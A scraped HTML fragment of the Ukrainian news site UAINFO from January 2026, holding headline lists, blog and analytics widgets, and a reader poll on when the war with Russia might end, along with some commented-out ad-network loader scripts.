                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">188</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768572070-dovbik-ne-dopomozhe-zbirniy-ukrayini-u-virishalnih-matchah.html#mc-container" data-cackle-channel="532609" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">19:00</time>
                    <h3><a href="/blognews/1768577017-iz-16-sichnya-v-kievi-obmezhat-vikoristannya-elektroenergiyi.html" style="">Із 16 січня в Києві обмежать використання електроенергії на зовнішнє освітлення</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">92</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768577017-iz-16-sichnya-v-kievi-obmezhat-vikoristannya-elektroenergiyi.html#mc-container" data-cackle-channel="532621" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">18:30</time>
                    <h3><a href="/blognews/1768573442-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-16-sichnya.html" style="font-weight: bold;"><span class="exclusive"></span>Підбірка блогожаб та фотоприколів від UAINFO за 16 січня</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">4114</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768573442-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-16-sichnya.html#mc-container" data-cackle-channel="532613" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">18:15</time>
                    <h3><a href="/blognews/1768577423-spetsposlanets-trampa-zayaviv-shcho-planue-vidvidati-grenlandiyu.html" style="">Спецпосланець Трампа заявив, що планує відвідати Гренландію в березні</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">65</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768577423-spetsposlanets-trampa-zayaviv-shcho-planue-vidvidati-grenlandiyu.html#mc-container" data-cackle-channel="532622" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">18:01</time>
                    <h3><a href="/blognews/1768570714-shreder-vidmovivsya-viddati-dokumenti-pro-rozmovi-zi-svoyim.html" style="">Шредер відмовився віддати документи про розмови зі своїм другом Путіним</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">368</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768570714-shreder-vidmovivsya-viddati-dokumenti-pro-rozmovi-zi-svoyim.html#mc-container" data-cackle-channel="532608" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">17:52</time>
                    <h3><a href="/blognews/1768578235-shkoli-kieva-ydut-na-dodatkovi-kanikuli-do-1-lyutogo.html" style="">Школи Києва йдуть на додаткові канікули до 1 лютого</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">92</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768578235-shkoli-kieva-ydut-na-dodatkovi-kanikuli-do-1-lyutogo.html#mc-container" data-cackle-channel="532624" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                <article class="show_more widgetcol_big item" style="background:#eeeeee;">
            <header style="padding:5px 0 0 0;text-align:center;">
                <h3 style="padding:0;margin:0;text-transform:uppercase;"><a style="color:#666666;" href="javascript:;" onclick="$('.last_newsline').show();$('.show_more').hide();$('.show_more').hide();$('.show_more2').show();">Більше</h3>
            </header>                
        </article>
        <article class="show_more show_more2 widgetcol_big item" style="background:#eeeeee;display:none;">
            <header style="padding:5px 0 0 0;text-align:center;">
                <h3 style="padding:0;margin:0;text-transform:uppercase;"><a style="color:#666666;" href="/blognews">Всі</h3>
            </header>                
        </article>
    </section>
    <div class="clear"></div>





<div class="analitics2" style="margin-top:-10px;"></div>
<div class="foto2" style="padding-top:10px;"></div>
<div class="video2"></div>
<div class="blogolenta2"></div>
<div class="blogojab2"></div>
<div class="cenzor2"></div>
<div class="infograf2" style="padding-top:10px;"></div>
<div class="whois2"></div>
<div class="blogstop2"></div>                <div style="clear: both;"><div class="samoobs2"></div></div>
            </div>
            <div id="leftsidebar">
                    <div class="whois">
        <section>
            <header><h2 class="widget"><a href="https://blogs.uainfo.org" target="_blank">Блоги</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/17/nato-sumni-perspektivi.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/053/2023/12/04/avatar-blog-53_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/17/nato-sumni-perspektivi.html" target="_blank" style="color:#333;">НАТО: сумні перспективи</a></h3>
                        <p class="meta">17.01.2026 12:08</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/17/za-krok-do-viyni-v-arktici-tramp-vs-nato-u-grenlandii.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/556/2020/04/01/avatar-blog-556_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/17/za-krok-do-viyni-v-arktici-tramp-vs-nato-u-grenlandii.html" target="_blank" style="color:#333;">За крок до війни в Арктиці?  Трамп VS НАТО у Гренландії</a></h3>
                        <p class="meta">17.01.2026 09:26</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/12/ukraina-na-rozdorizhzhi-ispanskiy-tupik-abo-chomu-bagatstvo-nadr-ne-garantue-procvitannya-v-maybutnomu.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/053/2023/12/04/avatar-blog-53_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/12/ukraina-na-rozdorizhzhi-ispanskiy-tupik-abo-chomu-bagatstvo-nadr-ne-garantue-procvitannya-v-maybutnomu.html" target="_blank" style="color:#333;">Україна на роздоріжжі: іспанський тупик, або чому багатство надр не гарантує процвітання в майбутньому?</a></h3>
                        <p class="meta">12.01.2026 16:23</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="blogolenta">
        <section>
            <header><h2 class="widget"><a href="/blogosphere">Блогострічка</a></h2></header>
            <div class="tp_recent_tweets">
                <ul>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1768478281--nogu-zaryadzhati-treba-ukrayinskiy-zahisnik-yakiy-peresuvaetsya.html">«Ногу заряджати треба». Український захисник, який пересувається на протезі, розповів про труднощі під час відключення світла (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1768478281--nogu-zaryadzhati-treba-ukrayinskiy-zahisnik-yakiy-peresuvaetsya.html">17.01.2026, 06:01</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/tekhnologii/1768555741-kishenkova-laboratoriya-na-ces-2026-pokazali-gadzhet-shcho-znahodit.html">Кишенькова лабораторія. На CES 2026 показали гаджет, що знаходить алергени за 2 хвилини (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/tekhnologii/1768555741-kishenkova-laboratoriya-na-ces-2026-pokazali-gadzhet-shcho-znahodit.html">17.01.2026, 03:01</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/tekhnologii/1768550282-mayzhe-yak-lyudina-gumanoyidniy-robot-navchivsya-sinhronizuvati.html">Майже як людина. Гуманоїдний робот навчився синхронізувати рухи губ із мовленням у реальному часі (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/tekhnologii/1768550282-mayzhe-yak-lyudina-gumanoyidniy-robot-navchivsya-sinhronizuvati.html">17.01.2026, 02:01</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/sports/1768579081--yakshcho-tsogo-ne-rozumiesh-to-ne-protrimaeshsya-zidan-rozpoviv-.html">«Якщо цього не розумієш, то не протримаєшся». Зідан розповів, як треба тренувати футболістів Реала (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/sports/1768579081--yakshcho-tsogo-ne-rozumiesh-to-ne-protrimaeshsya-zidan-rozpoviv-.html">17.01.2026, 01:31</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/tekhnologii/1768548541-zanadto-personalizovano-google-testue-noviy-rezhim-gemini-yakiy.html">Занадто персоналізовано. Google тестує новий режим Gemini, який використовує історію пошуку та YouTube (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/tekhnologii/1768548541-zanadto-personalizovano-google-testue-noviy-rezhim-gemini-yakiy.html">17.01.2026, 00:31</a>
                            <br clear="all" /></li>
                                    </ul>
            </div>
        </section>
    </div>
    <div class="clear"></div><br>
<div class="infograf">
    <section class="info_widget lt">
        <header><h2 class="widget"><a href="/infographics">Інфографіка</a></h2></header>
        <a href="/infographics"><img src="//uainfo.org/static/imgs/infographics.jpg" alt="Инфографика" /></a>
    </section>
</div><div align="center" class="hidemob">

<!-- dima conmment 17.04.2022

<div class="r21919"></div>
<script type="text/javascript">
    (function() {
            var tag = (function() {
            var informers = document.getElementsByClassName('r21919'),
	    len = informers.length;
            return len ? informers[len - 1] : null;
        })(),
        idn = (function() {
        var i, num, idn = '', chars = "abcdefghiklmnopqrstuvwxyz",
        len = Math.floor((Math.random() * 2) + 4);
        for (i = 0; i < len; i++) {
	    num = Math.floor(Math.random() * chars.length);
        	idn += chars.substring(num, num + 1);
        }
        return idn;
        })();
        var container = document.createElement('div');
                container.id = idn;
                container.innerHTML = 'загрузка...';
                tag.appendChild(container);
                var script = document.createElement('script');
		script.src = '//js-goods.redtram.com/0/21/ticker_21919.js';
    	    script.dataset.idn = idn;
	    tag.parentNode.insertBefore(script, tag);
        })();
</script>
</div>




<div align="center" class="hidemob" rel="recreative">
    <div id="MIXADV_2110" class="MIXADVERT_NET"></div>
    <script>
        var node2110 = document.getElementById("MIXADV_2110");
        if( node2110 )
        {
            var script = document.createElement("script");
            script.charset = "utf-8";
            script.src = "https://m.mixadvert.com/show/?id=2110&r="+Math.random();
            node2110.parentNode.appendChild(script);
            script.onerror = function(){
                window.eval(atob("[base64]"));
            }
        }
    </script>
    
    <div id="bn_3be041da86">загрузка...</div>
    <script type="text/javascript" src="//recreativ.ru/rcode.3be041da86.js"></script>

-->




<!--    <ins class="adsbyyottos" style="display:block" data-ad-client="f92bbaf0-d84d-11e4-a4a7-002590d8e030"></ins> 
    <script async defer src="https://cdn.yottos.com/adsbyyottos.js"></script> -->

        
</div>

            </div>
        </div>
        <div id="rightsidebar" class="body2">
                <div class="analitics">
        <section>
            <header><h2 class="widget"><a href="/analytics">Аналітика</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                                        <li class="fblock">
                        <a href="/blognews/1768218761-notatki-pro-koalitsiyu-ohochih-i-peregovori-pro-garantiyi-bezpeki.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/9/6/961a8b7c78b7864d6579ba751029b2af_1767730124_extra_large__1__70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1768218761-notatki-pro-koalitsiyu-ohochih-i-peregovori-pro-garantiyi-bezpeki.html">Нотатки про Коаліцію охочих і переговори про гарантії безпеки для України, - Володимир Фесенко </a></h3>
                        <p class="meta">12.01.2026 20:02</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1766743928--zahid-mertviy-ale-2026-rik-mozhe-viyavitisya-shche-girshim-the.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/p/r/prapor_yes_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1766743928--zahid-mertviy-ale-2026-rik-mozhe-viyavitisya-shche-girshim-the.html">"Захід" мертвий, але 2026 рік може виявитися ще гіршим – The Telegraph</a></h3>
                        <p class="meta">26.12.2025 16:00</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1765547541-zelenskiy-peregrav-i-trampa-i-putina-the-telegraph.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/_/z/_ze_ofis_52_1_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1765547541-zelenskiy-peregrav-i-trampa-i-putina-the-telegraph.html">Зеленський переграв і Трампа, і Путіна, – The Telegraph</a></h3>
                        <p class="meta">12.12.2025 16:45</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="analitics">
        <section>
            <header><h2 class="widget" style="color:#fff;"><a href="/vote">Опитування</a></h2></header>
            <div class="vote-right">
                <form style="padding:0px;margin:0px;" method="get" action="/vote/show">
                    <input type="hidden" name="vote" id="vote" value="2821">
                    <p style="line-height: normal;font-size:15px;margin-bottom:10px;"><a href="/vote/action/2821" style="font-weight:900;">Коли на вашу думку може завершитися кривава війна росії проти України? </a></p>
                    
                    <div style="line-height: normal;">
                                                                        <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2178" name="answer" id="answer_2178" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    У 2026 році, маю помірно оптимістичне бачення<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2179" name="answer" id="answer_2179" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Воєнні дії триватимуть ще пару років<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2180" name="answer" id="answer_2180" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна завершиться миттєво в осяжному майбутньому через певні політичні події<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2181" name="answer" id="answer_2181" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Буде не завершення, а скоріше пауза у "гарячій фазі" війни . Через кілька років Росія може повторити напад<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2182" name="answer" id="answer_2182" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Незабаром, не досягши цілей, росія перемикне увагу з України на іншу країну<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2183" name="answer" id="answer_2183" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна триватиме ще довго<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2184" name="answer" id="answer_2184" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Вже давно не маю жодних прогнозів щодо завершення війни<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                                </div>
                    <div class="clear_big"></div>
                    <div style="text-align: center;">
                        <input type="Submit" name="^" value="Проголосувати">
                    </div>
                    <div style="clear:both;"></div>
                                        <div class="clear"></div><br>
                </form>
            </div>
        </section>
    </div>
<div class="samoobs">
    <section class="widget_w12 "><header><h2 class="widget">
            <a href="javascript:;" class="sec_tab" data-trig="com_day" data-sec="tabs_link_w12_1" name="mostdisc"><span class="ico">&nbsp;</span>Обговорюване</a>
            &nbsp; |
            <a href="javascript:;" class="sec_tab" data-trig="pop_day" data-sec="tabs_link_w12_2" style="color:#c2c2c2;" name="mostdisc"><span class="ico">&nbsp;</span>Популярне</a>
        </h2></header>
        <div class="tabs_link_w12 tabs_link_w12_1">
            <a href="javascript:;" id="com_day" class="active">День</a>
            <a href="javascript:;" id="com_month" >Місяць</a>
            <a href="javascript:;" id="com_alltime">За весь час</a>
        </div>
        <div class="tabs_link_w12 tabs_link_w12_2" style="display: none;">
            <a href="javascript:;" id="pop_day" class="active">День</a>
            <a href="javascript:;" id="pop_month" >Місяць</a>
            <a href="javascript:;" id="pop_alltime">За весь час</a>
        </div>
        <div id="com_day_tab" class="tabs_content_w12">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768558007-bolgariya-yde-na-vosmi-za-p-yat-rokiv-parlamentski-vibori.html">Болгарія йде на восьмі за п’ять років парламентські вибори</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768558007-bolgariya-yde-na-vosmi-za-p-yat-rokiv-parlamentski-vibori.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768563176-za-poperednimi-prognozami-morozi-trivatimut-do-kintsya.html">За попередніми прогнозами морози триватимуть до кінця січня, - синоптикиня </a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768563176-za-poperednimi-prognozami-morozi-trivatimut-do-kintsya.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768570210-litva-zvinuvatila-rosiysku-viyskovu-rozvidku-v-sprobi.html">Литва звинуватила російську військову розвідку в спробі підпалу заводу у 2024 році,  — The Guardian</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768570210-litva-zvinuvatila-rosiysku-viyskovu-rozvidku-v-sprobi.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768570504-magnitni-buri-prognoz-na-vihidni.html">Магнітні бурі: прогноз на вихідні</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768570504-magnitni-buri-prognoz-na-vihidni.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768570714-shreder-vidmovivsya-viddati-dokumenti-pro-rozmovi-zi-svoyim.html">Шредер відмовився віддати документи про розмови зі своїм другом Путіним</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768570714-shreder-vidmovivsya-viddati-dokumenti-pro-rozmovi-zi-svoyim.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1765990454-belgiya-zaproponuvala-es-nadzvichayni-zahodi-dlya-dopomogi.html">Бельгія запропонувала ЄС надзвичайні заходи для допомоги Україні, - Euractiv</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1765990454-belgiya-zaproponuvala-es-nadzvichayni-zahodi-dlya-dopomogi.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766398490-rosiya-zatyague-peregovori-trampu-nichim-vidpovidati-vadim.html">Росія затягує переговори. Трампу нічим відповідати, – Вадим Денисенко </a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1766398490-rosiya-zatyague-peregovori-trampu-nichim-vidpovidati-vadim.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766740423--oleksandriyskiy-maniyak-otrimav-dovichne-uv-yaznennya-za.html">"Олександрійський маніяк" отримав довічне ув’язнення за серію вбивств і розбійних нападів</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1766740423--oleksandriyskiy-maniyak-otrimav-dovichne-uv-yaznennya-za.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767088864-na-noviy-rik-bude-morozno-ta-snizhno-natalka-didenko-.html">На Новий рік буде морозно та сніжно, – Наталка Діденко </a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767088864-na-noviy-rik-bude-morozno-ta-snizhno-natalka-didenko-.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767456225-pomilki-pid-chas-shudnennya-yih-dopuskayut-mayzhe-vsi.html">Помилки під час схуднення: їх допускають майже всі</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767456225-pomilki-pid-chas-shudnennya-yih-dopuskayut-mayzhe-vsi.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">414</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html">Интервью с Анастасией Дмитрук, автором стиха «Никогда мы не станем братьями»</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">407</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html">В Египте разбился российский пассажирский самолет</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">385</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html">Про очень странную логику крымчан</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">378</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html">Россию ждет катастрофа, равной которой еще не было - блогер</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">362</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        
        <div id="pop_day_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768573442-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-16-sichnya.html">Підбірка блогожаб та фотоприколів від UAINFO за 16 січня</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">4096</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768575270-na-zahodi-nazvali-naykrashchiy-krosover-roku.html">На Заході назвали найкращий кросовер року</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">1287</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768638738-pislya-nedruzhnih-diy-kitay-rizko-skorotiv-postachannya-novih.html">Після недружніх дій: Китай різко скоротив постачання нових вантажівок в РФ</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">1027</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768563176-za-poperednimi-prognozami-morozi-trivatimut-do-kintsya.html">За попередніми прогнозами морози триватимуть до кінця січня, - синоптикиня </a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">1008</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768631956-za-kermom-buv-sam-adam-kadirov-stali-vidomi-podrobitsi-dtp.html">За кермом був сам Адам Кадиров: стали відомі подробиці ДТП у Грозному</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">846</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766130964-u-kremli-vidreaguvali-na-novinu-pro-vidilennya-ukrayini-90.html">У Кремлі відреагували на новину про виділення Україні 90 млрд євро кредиту </a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">227695</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767254112-sirskiy-nazvav-odnu-z-naysilnishih-armiy-u-sviti.html">Сирський назвав одну з найсильніших армій у світі</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">55501</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766850824-nimetski-viyska-v-ukrayini-u-bundestazi-zrobili-rizku.html">Німецькі війська в Україні: у Бундестазі зробили різку заяву про відправлення миротворців</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">45663</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767253269-poteplinnya-pislya-hurtovin-sinoptiki-poperedili-koli-v.html">Потепління після хуртовин: синоптики попередили, коли в Україні зміниться погода</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
